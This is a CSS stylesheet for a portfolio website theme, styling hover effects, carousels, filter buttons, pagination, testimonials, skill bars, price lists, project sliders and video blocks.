.hover-disable.portfolio_hover_type_8 .portfolio-item .content h5,
.hover-disable.portfolio_hover_type_9 .portfolio-item .content h5 {
  opacity: 1;
  visibility: visible;
}

.portfolio_hover_type_8 .portfolio-item .content h5:after,
.portfolio_hover_type_8 .portfolio-item .content h5:before {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
  position: absolute;
  top: 50%;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  margin-top: -2px;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.portfolio_hover_type_9 .portfolio-item .content h5:after,
.portfolio_hover_type_9 .portfolio-item .content h5:before {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
  position: absolute;
  top: 50%;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  margin-top: -2px;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.portfolio_hover_type_8 .portfolio-item .content h5:after,
.portfolio_hover_type_9 .portfolio-item .content h5:after {
  right: -30px;
}

.portfolio_hover_type_8 .portfolio-item .content h5:before,
.portfolio_hover_type_9 .portfolio-item .content h5:before {
  left: -30px;
}

.portfolio_hover_type_8 .portfolio-item:hover .content h5:after,
.portfolio_hover_type_9 .portfolio-item:hover .content h5:after,
.hover-disable.portfolio_hover_type_8 .portfolio-item .content h5:after,
.hover-disable.portfolio_hover_type_9 .portfolio-item .content h5:after {
  right: 0;
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.portfolio_hover_type_8 .portfolio-item:hover .content h5:before,
.hover-disable.portfolio_hover_type_8 .portfolio-item .content h5:before {
  left: 0;
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.portfolio_hover_type_9 .portfolio-item:hover .content h5:before,
.hover-disable.portfolio_hover_type_9 .portfolio-item .content h5:before {
  left: 0;
  -webkit-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.portfolio_hover_type_9 .portfolio-item .content h5 {
  padding: 0 40px;
}

.portfolio_hover_type_9 .portfolio-item .content h5:after,
.portfolio_hover_type_9 .portfolio-item .content h5:before {
  width: 25px;
  height: 1px;
  border-radius: 0;
  margin: 0;
}

.portfolio_hover_gallery .portfolio-item .a-img:after {
  display: none;
}

.portfolio_hover_gallery .portfolio-item .wrap>a {
  pointer-events: none;
}

.portfolio_hover_gallery .portfolio-item .content {
  position: relative;
  padding: 20px 0 0;
  left: 0;
  right: 0;
}

.portfolio_hover_gallery .portfolio-item .content h5 {
  font-size: 18px;
}

.portfolio-type-horizontal {
  margin: 30px 0 !important;
}

.portfolio-type-horizontal .owl-prev,
.portfolio-type-horizontal .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  font-size: 22px;
}

.portfolio-type-horizontal .owl-prev {
  left: 35px;
}

.portfolio-type-horizontal .owl-next {
  right: 35px;
}

.portfolio-type-horizontal .owl-stage {
  width: 100000px !important;
}

.portfolio-type-carousel2 .swiper-slide {
  position: relative;
  max-width: 515px;
  width: auto;
}

.portfolio-type-carousel2 .swiper-slide img {
  display: block;
  width: auto;
  height: auto !important;
  max-height: 545px;
}

.portfolio-type-carousel2 .swiper-slide .content {
  margin-top: 20px;
}

.portfolio-type-carousel2 .swiper-slide .category {
  font-size: 12px;
  margin-bottom: 5px;
}

.portfolio-type-carousel2 .swiper-slide .title {
  margin: 0;
}

.portfolio-type-carousel2 .swiper-slide .content p {
  font-size: 12px;
  margin-top: 5px;
  max-width: 170px;
}

.portfolio-type-carousel2 .swiper-slide a:not(.permalink) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.portfolio-type-carousel2 .swiper-slide:hover img {
  opacity: .8;
}

.portfolio-type-scattered .row {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.portfolio-type-scattered .portfolio-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-bottom: 4%;
  height: auto;
}

.portfolio-type-scattered .portfolio-item .wrap {
  -webkit-transition: -webkit-transform 900ms ease-in-out;
  transition: -webkit-transform 900ms ease-in-out;
  -o-transition: transform 900ms ease-in-out;
  transition: transform 900ms ease-in-out;
  transition: transform 900ms ease-in-out, -webkit-transform 900ms ease-in-out;
}

.portfolio-type-scattered .portfolio-item img {
  width: auto;
  max-height: 500px;
  margin: 0 auto;
}

.portfolio-type-scattered .portfolio-item:nth-child(3n + 1) {
  padding-top: 2%;
}

.portfolio-type-scattered .portfolio-item:nth-child(3n + 3) {
  padding-top: 3%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 1) {
  padding-left: 2%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 2) {
  padding-left: 4%;
  padding-right: 5%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 3) {
  padding-left: 1%;
  padding-right: 3%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 4) {
  padding-right: 4%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 5) {
  padding-right: 3%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 6) {
  padding-left: 5%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 7) {
  padding-left: 6%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 8) {
  padding-left: 5%;
}

.portfolio-type-scattered .portfolio-item:nth-child(9n + 9) {
  padding-left: 3%;
  padding-right: 5%;
}

.load-items-area {
  display: none !important;
}

.load-button {
  margin: 0 0 30px;
  overflow: hidden;
  width: 100%;
}

.load-button .button-style2 {
  position: relative;
  line-height: 1.7;
}

.load-button .button-style2:before {
  content: "\f110";
  font: normal normal normal 20px/1 'Font Awesome 5 Free';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-animation-name: spin;
  animation-name: spin;
  -webkit-animation-duration: 1500ms;
  animation-duration: 1500ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  display: block;
  font-weight: 900;
  font-size: 14px;
}

.load-button .button-style2:after {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-left: 15px;
}

/*------------------------------------------------------------------
[3.7 Filter buttons ]
*/
.filter-button-group,
.category-buttons {
  margin: 35px 0;
}

.filter-button-group button,
.filter-button-group a {
  border: none;
  background: none;
  color: inherit;
  padding: 0 8px;
  text-decoration: none;
  line-height: normal;
  font-size: 12px;
  color: inherit;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
  margin-bottom: 10px !important;
}

.category-buttons a {
  border: none;
  background: none;
  color: inherit;
  padding: 0 8px;
  text-decoration: none;
  line-height: normal;
  font-size: 14px;
  color: inherit;
  text-transform: uppercase;
  position: relative;
}

.filter-button-group.tac button,
.filter-button-group.tac a {
  margin: 0 10px 0;
}

.category-buttons.tac a {
  margin: 0 10px 0;
}

.filter-button-group.tal button:not(:last-of-type),
.filter-button-group.tal a:not(:last-of-type) {
  margin-right: 20px;
}

.category-buttons.tal a:not(:last-of-type) {
  margin-right: 20px;
}

.filter-button-group.tar button:not(:first-of-type),
.filter-button-group.tar a:not(:first-of-type) {
  margin-left: 20px;
}

.category-buttons.tar a:not(:first-of-type) {
  margin-left: 20px;
}

@media screen and (max-width: 768px) {

  .filter-button-group.tac button,
  .filter-button-group.tac a {
    margin: 0 6px 0;
  }

  .filter-button-group.tal button:not(:last-of-type),
  .filter-button-group.tal a:not(:last-of-type) {
    margin-right: 12px;
  }

  .filter-button-group.tar button:not(:first-of-type),
  .filter-button-group.tar a:not(:first-of-type) {
    margin-left: 12px;
  }
}

.filter-button-group button:after,
.filter-button-group a:after {
  content: "";
  -webkit-box-shadow: inset 0 -9px 0 0;
  box-shadow: inset 0 -9px 0 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 9px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav_hover_style1 .filter-button-group button:after,
.nav_hover_style1 .filter-button-group a:after {
  position: absolute;
  top: -7px;
  left: -5px;
  right: 3px;
  bottom: -6px;
  height: auto;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  width: auto;
  border-right: 0;
}

.nav_hover_style3 .filter-button-group button:after,
.nav_hover_style3 .filter-button-group a:after {
  width: 4px;
  height: 4px;
  border-radius: 50%;
  left: 50%;
  bottom: -10px;
  margin-left: -2px;
}

.navigation.hover-style4 .filter-button-group button:after,
.navigation.hover-style4 .filter-button-group a:after {
  left: 8px;
  width: 20px;
  height: 1px;
  bottom: -8px;
}

.category-buttons a:after {
  content: "";
  -webkit-box-shadow: inset 0 -9px 0 0;
  box-shadow: inset 0 -9px 0 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 9px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.filter-button-group button.active:after,
.filter-button-group a.active:after {
  opacity: 1;
  visibility: visible;
}

.category-buttons a.active:after {
  opacity: 1;
  visibility: visible;
}

.filter-button-group button:not(.active):hover,
.category-buttons a:not(.active):hover {}

.portfolio-type-carousel .portfolio-item {
  width: 730px;
  max-width: 90vw;
  color: inherit;
}

.portfolio-type-carousel .portfolio-item .a-img {
  color: #fff;
}

.portfolio-type-carousel .portfolio-item.with-video .a-img:before {
  content: "";
}

.portfolio-type-carousel .portfolio-item .a-img div {
  padding-bottom: 56.2%;
}

.portfolio-type-carousel .portfolio-item .a-img a[data-type="video"] {
  left: 0;
  right: 0;
}

.portfolio-type-carousel .portfolio-item .a-img a[data-type="video"] i {
  display: inline-block;
  font-size: 30px;
  text-decoration: none;
  width: 80px;
  border: 2px solid;
  text-indent: 0.1em;
  border-radius: 50%;
  text-align: center;
  line-height: 76px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -40px;
}

.portfolio-type-carousel .portfolio-item .bottom-content {
  text-align: center;
  text-transform: uppercase;
  padding: 25px;
}

.portfolio-type-carousel .portfolio-item .bottom-content h5 {
  margin: 0;
}

.portfolio-type-carousel .portfolio-item .bottom-content .cat {
  font-size: 12px;
  font-weight: bold;
  margin-top: 5px;
}

.portfolio-type-carousel .owl-dots {
  text-align: center;
  margin-bottom: 30px;
}

.portfolio-type-carousel .owl-dots .owl-dot {
  width: 11px;
  height: 11px;
  border-width: 1px;
  border-style: solid;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  margin: 0 3px;
}

.portfolio-type-carousel .owl-dots .owl-dot.active {
  color: #bb8952;
}

.portfolio-type-carousel .owl-dots .owl-dot span {
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50%;
  background: transparent;
  margin: 2px;
}

.portfolio-type-carousel .owl-dots .owl-dot.active span {
  background-color: #bb8952;
}

/*------------------------------------------------------------------
[3.8 Social buttons ]
*/
.footer-social-button {
  font-size: 14px;
  text-align: center;
  background: #e8e8e8;
  padding: 17px 0;
  text-transform: lowercase;
}

.site-dark .footer-social-button {
  background: #111111;
}

/*------------------------------------------------------------------
[3.9 Pagination ]
*/
.pagination {
  margin: 30px 0;
  padding: 0;
}

.site-light .pagination a {
  color: #000;
}

.pagination>span,
.pagination>a {
  display: inline-block;
  vertical-align: middle;
  min-width: 35px;
  line-height: 35px;
  height: 35px;
  border-width: 1px;
  border-style: solid;
  border-radius: 20px;
  text-align: center;
  margin: 0 5px;
}

.pagination i {
  display: block;
  line-height: 33px;
}

.pagination a {
  text-decoration: none;
}

/*------------------------------------------------------------------
[3.10 Category ]
*/
body .category.owl-carousel {
  margin: 0;
}

body .category .item {
  background-position: 50%;
  text-align: center;
  padding-top: 30px;
  position: relative;
  height: 315px;
  color: #fff;
  z-index: 1;
}

body .category.type-big .item {
  height: 765px;
}

body .category .item.black {
  color: #000;
}

body .category .item:before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 2px;
  height: 30px;
  z-index: 2;
}

body .category.type-normal .item:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: 0;
}

body .category.type-normal .item>* {
  position: relative;
  z-index: 2;
}

body .category .item h6 {
  font-size: 1em;
}

body .category .video-wrap video {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  top: 0%;
  left: 0%;
  -o-object-fit: cover;
  pointer-events: none;
  object-fit: cover;
}

body .category .video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -1;
  pointer-events: none;
}

body .category .video-wrap iframe.video {
  position: absolute;
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 300%;
  max-width: none;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  pointer-events: none;
}

body .category .owl-prev,
body .category .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

body .category .owl-prev {
  left: 30px;
}

body .category .owl-next {
  right: 30px;
}

/*------------------------------------------------------------------
[3.11 Testimonials ]
*/
.testimonials .item {
  background: #f0f0f0;
  padding: 80px 35px;
}

.site-dark .testimonials .item {
  background: #121212;
  position: relative;
}

.testimonials .item .image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
}

.testimonials .item .image div {
  position: absolute;
  top: 0;
  left: 0;
  right: 15px;
  bottom: 0;
  background-position: 50%;
}

@media screen and (max-width: 768px), screen and (max-width: 992px) and (max-height: 450px) and (orientation: landscape) {
  .testimonials .item .image {
    position: relative;
    display: block !important;
    padding: 0;
    margin: -30px 0 40px;
  }
  .testimonials .item .image div {
    position: relative;
    right: 0;
    padding-bottom: 60%;
  }
}

.testimonials .item .quote {
  font-weight: 200;
  font-style: italic;
  font-size: 1.125em;
  line-height: 1.667em;
  position: relative;
  padding: 100px 0 0 30px;
  font-style: normal;
}

.testimonials .item .quote .q {
  color: #5f462d;
  font-size: 235px;
  font-weight: bold;
  line-height: normal;
  position: absolute;
  top: -50px;
  left: 30px;
}

.testimonials .item .quote:after {
  display: block;
  margin: 30px 0;
}

.testimonials .item h4 {
  margin: 15px 0;
  padding-left: 30px;
}

.testimonials .item .post {
  font-weight: 300;
  font-style: italic;
  font-size: 0.875em;
  padding-left: 30px;
}

.testimonials .owl-nav {
  position: absolute;
  bottom: 25px;
  right: 20px;
}

.testimonials .owl-prev,
.testimonials .owl-next {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.testimonials .owl-dots {
  position: absolute;
  bottom: 25px;
  left: 25px;
}

.testimonials .owl-dots .owl-dot {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: #fff;
  border-radius: 50%;
  cursor: pointer;
  margin-right: 5px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*------------------------------------------------------------------
[3.12 Skills ]
*/
.skill-item {
  margin-bottom: 35px;
}

.skill-item-line {
  margin-bottom: 30px;
}

.skill-item-line>*:last-child {
  margin-bottom: 0 !important;
}

.skill-item .chart {
  position: relative;
  display: inline-block;
  font-size: 20px;
  text-align: center;
  margin-bottom: 5px;
}

.skill-item .chart figcaption {
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 12px;
  font-weight: 500;
}

.skill-item .chart svg {
  position: absolute;
  top: 0;
  left: 0;
}

.skill-item .chart .outer {
  fill: transparent;
  stroke: #c48f56;
  stroke-width: 2px;
  stroke-dasharray: 534;
  stroke-dashoffset: 535;
  -webkit-transition: stroke-dashoffset 1s;
  -o-transition: stroke-dashoffset 1s;
  transition: stroke-dashoffset 1s;
}

.skill-item h6 {
  font-size: 1em;
  text-transform: uppercase;
  margin: 10px 0;
}

.skill-item-line h6 {
  font-size: 15px;
  text-transform: uppercase;
  margin: 0 0 10px 0;
}

.skill-item p {
  font-size: 12px;
  font-weight: 300;
  line-height: 1.71429;
  margin: 0;
}

.skill-item-line p {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.71429;
  margin: 0;
}

.skill-item-line .line {
  position: relative;
  background: #292929;
  margin: 5px 0 18px;
  padding: 2px;
}

.site-light .skill-item-line .line {
  background: #fff;
}

.skill-item-line .line div {
  position: relative;
  height: 6px;
}

.skill-item-line .line span {
  position: absolute;
  bottom: 100%;
  font-size: 12px;
  font-weight: 600;
  right: 0;
  margin-bottom: 19px;
  background: #f0ede7;
  color: #000;
  width: 42px;
  margin-right: -21px;
  line-height: 26px;
  text-align: center;
}

.skill-item-line .line span:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -7px;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #f0ede7;
}

/*------------------------------------------------------------------
[3.13 Price list ]
*/
.price-list .item {
  background-position: 50%;
  text-align: center;
  padding-top: 50px;
  position: relative;
}

.price-list .item:before {
  content: "";
  width: 2px;
  height: 30px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
}

.price-list .item .h {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.price-list .item .price {
  font-size: 7.500em;
  font-weight: bold;
}

.price-list .item .options .button-style1 {
  border: none;
}

.price-list .item .button-style2:after {
  margin-left: 15px;
}

.price-list .item .options {
  padding: 30px 15px 40px;
  margin-top: 45px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.price-list .item .options.active {
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  color: #000;
}

.price-list .item.white .options.active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
}

.price-list .item .options .wrap {
  padding-bottom: 40px;
  display: none;
}

.price-list .item .options .button-style1 span {
  display: inline-block;
  width: 12px;
  height: 2px;
  margin: 4px 0 4px 20px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.price-list .item .options .button-style1 span:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -1px;
  width: 2px;
  height: 12px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.price-list .item .options .button-style1:hover span {
  background: #fff;
}

.price-list .item .options .button-style1:hover span:after {
  background: #fff;
}

.price-list .item .options .button-style1.active span:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.price-list .item .options .button-style1.active:hover {
  color: #fff;
}

.price-list .item .heading-decor:after {
  width: 30px;
}

.price-list .item .o-row {
  font-size: 14px;
  font-weight: 300;
}

.price-list .item .o-row:not(:last-of-type):after {
  content: "";
  display: block;
  width: 11px;
  height: 1px;
  -webkit-box-shadow: inset 0 0 0 3px;
  box-shadow: inset 0 0 0 3px;
  margin: 20px auto;
  opacity: .2;
}

.price-list .owl-prev,
.price-list .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.price-list .owl-prev {
  left: 30px;
}

.price-list .owl-next {
  right: 30px;
}

/*
- Heading With Num
*/
.heading-with-num-type2 .top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
}

.item.tac .heading-with-num-type2 .top {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.heading-with-num-type2 .num {
  font-weight: bold;
  margin-right: 15px;
}

.heading-with-num-type2 .sub-h {
  position: relative;
  padding-left: 40px;
}

.heading-with-num-type2 .sub-h:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 20px;
  height: 1px;
}

/*------------------------------------------------------------------
[3.15 Subscribe form ]
*/
.subscribe-form {
  max-width: 500px;
}

.tac .subscribe-form,
.coming-soon .subscribe-form {
  margin: 0 auto;
}

.subscribe-form .ajax-loader {
  display: none !important;
}

.subscribe-form .button-style1 {
  float: right;
  width: 130px;
  height: 40px;
}

.subscribe-form>div {
  margin-right: 150px;
}

.subscribe-form .style1 {
  margin-bottom: 0;
}

/*------------------------------------------------------------------
[ 3.19 Project page ]
*/
.post-gallery-masonry>div,
.post-gallery-grid>div {
  padding-bottom: 30px;
}

.post-gallery-grid .portfolio-item {
  padding-bottom: 0;
}

.post-gallery-grid.gap-off {
  margin: 0;
}

.post-gallery-grid.gap-off>div {
  padding: 0;
  margin: 0;
}

.post-gallery-masonry img,
.post-gallery-grid img {
  display: block;
  width: 100%;
  height: auto;
}

.post-gallery-grid a {
  display: block;
  background-position: 50%;
}

.post-gallery-grid:not(.masonry) a:before {
  content: "";
  display: block;
  padding-bottom: 65%;
}

.project-slider {
  margin-bottom: 30px !important;
}

.project-slider-carousel {
  margin-bottom: 60px !important;
}

.project-slider .item {
  text-align: center;
}

.project-slider .item .cell {
  height: 590px;
  width: 1800px;
}

.project-slider .item img {
  max-height: 590px;
  margin: 0 auto;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}

.project-slider-carousel .item {
  padding-bottom: 60%;
  background-position: 50%;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-slider-carousel .active-item .item {
  -webkit-box-shadow: inset 0 0 0 2px #c38f55;
  box-shadow: inset 0 0 0 2px #c38f55;
}

.project-slider .owl-prev,
.project-slider-carousel .owl-prev {
  left: -35px;
}

.project-slider .owl-next,
.project-slider-carousel .owl-next {
  right: -35px;
}

.project-slider .owl-prev,
.project-slider .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.project-slider-carousel .owl-prev,
.project-slider-carousel .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.project-horizontal {
  position: relative;
  padding-left: 420px;
  min-height: 600px;
}

.project-horizontal .content {
  position: absolute;
  left: 130px;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 2;
}

.project-horizontal .content .date {
  max-width: 430px;
}

.project-horizontal .content .text {
  max-width: 260px;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.714em;
}

.project-horizontal-slider img {
  width: auto;
  display: block;
  min-height: 600px;
}

.project-horizontal-slider a {
  text-decoration: none;
  font-size: 18px;
  font-weight: bold;
}

.project-horizontal-slider a * {
  display: inline-block;
  vertical-align: middle;
}

.project-horizontal-slider a i {
  margin: 0 10px;
}

.project-horizontal-slider .owl-nav {
  position: absolute;
  bottom: -40px;
  right: 15px;
}

.project-horizontal-slider .owl-prev,
.project-horizontal-slider .owl-next {
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}

.project-horizontal-slider .owl-stage {
  min-width: 10000000px;
}

.project-horizontal-img {
  min-height: 600px;
  background-position: 50%;
  background-size: contain;
  background-repeat: no-repeat;
}

/*------------------------------------------------------------------
[ 3.20 Price list type 2 ]
*/
.price-list-type2 .item {
  text-align: center;
  background: #f0f0f0;
  border: 1px solid #dfdfdf;
  position: relative;
  padding-bottom: 25px;
}

.site-dark .price-list-type2 .item {
  background: #111111;
  border-color: #2f2f2f;
}

.price-list-type2 .item:before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 2px;
  height: 30px;
}

.price-list-type2 .item .h {
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  margin: 0;
  padding: 47px 0;
}

.price-list-type2 .item .price {
  font-size: 6.250em;
  font-weight: bold;
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: 2;
}

.price-list-type2 .item .img {
  /* height: 195px; */
  position: relative;
  background-position: 50%;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid #dfdfdf;
  padding-bottom: 42%;
}

.site-dark .price-list-type2 .item .img {
  border-color: #2f2f2f;
}

.site-dark .price-list-type2 .item .img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
}

.price-list-type2 .item .options {
  padding: 30px 0 5px;
}

.price-list-type2 .item .options .heading-decor {
  margin: 0;
  text-transform: uppercase;
}

.price-list-type2 .item .options .o-row {
  font-size: 14px;
  padding: 20px 0;
  position: relative;
}

.price-list-type2 .item .options .o-row:not(:last-of-type):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 10px;
  height: 1px;
  -webkit-box-shadow: inset 0 0 0 6px;
  box-shadow: inset 0 0 0 6px;
  margin-left: -5px;
}

.price-list-type2 .owl-prev,
.price-list-type2 .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.price-list-type2 .owl-prev {
  left: 15px;
}

.price-list-type2 .owl-next {
  right: 15px;
}

/*------------------------------------------------------------------
[ 3.21 Video block ]
*/
.video-block {
  color: #fff;
  border: 1px solid #eeeeee;
}

.video-block .popup-item {
  display: block;
  text-decoration: none;
  background-color: #232323;
  background-position: 50%;
  padding-bottom: 55%;
  position: relative;
  height: 400px;
  text-align: center;
}

.video-block.fix-height .popup-item {
  padding: 0;
}

.video-block .popup-item .area {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.video-block .content {
  margin-bottom: 30px;
}

.video-block .content .sub-h {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}

.video-block .content .h {
  margin: 0 0;
  text-transform: uppercase;
}

.video-block .content .text {
  margin-top: 10px;
}

.site-dark .video-block {
  border-color: #393939;
}

.vc_row-fluid .video-block {
  border-left: 0;
  border-right: 0;
}

.video-block.black {
  color: #000;
}

.video-block a {
  display: block;
}

.video-block.fix-height a {
  padding: 0;
  width: 90px;
  height: 90px;
  margin: 0 auto;
}

.video-block.with-content a {
  position: relative;
}

.video-block a>div {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  border: 2px solid;
  border-radius: 50%;
}

.video-block.black a>div {
  border-color: rgba(0, 0, 0, 0.52);
  border-color: #00000085;
}

.video-block a>div:before,
.video-block a>div:after,
.video-block a>div i:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  opacity: 0;
}

.video-block a>div:hover:before,
.video-block a>div:hover:after,
.video-block a>div:hover i:after {
  -webkit-box-shadow: inset 0 0 0 1px;
  box-shadow: inset 0 0 0 1px;
  -webkit-animation: play_b 2.7s ease-out infinite;
  animation: play_b 2.7s ease-out infinite;
}

.video-block a>div:hover:before {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.video-block a>div:hover:after {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}

.video-block a>div:hover i:after {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.video-block a i {
  font-size: 1.875em;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50%;
  width: 2.667em;
  height: 2.667em;
  line-height: 2.667em;
  display: inline-block;
  text-align: center;
  text-indent: 0.2em;
}

.video-block.black a i {
  background: rgba(0, 0, 0, 0.1);
  background: #0000001a;
  color: #8f8f8f;
}

/*------------------------------------------------------------------
[ 3.21 Video Background ]
*/
.jquery-background-video-wrapper {
  position: relative;
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
}

.jquery-background-video {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 50%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.mobile_true.is-mobile-body .jquery-background-video {
  -o-object-fit: contain;
  object-fit: contain;
}

.js .jquery-background-video.is-visible {
  opacity: 1;
}

.jquery-background-video-pauseplay {
  position: absolute;
  background: transparent;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 20px;
  height: 20px;
  top: 15px;
  right: 15px;
  padding: 0;
  cursor: pointer;
  outline: none !important;
}

.jquery-background-video-pauseplay span {
  display: none;
}

